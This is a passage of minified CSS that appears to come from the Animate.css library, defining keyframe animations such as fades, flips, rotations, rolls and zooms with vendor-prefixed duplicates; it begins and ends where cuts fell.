bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) 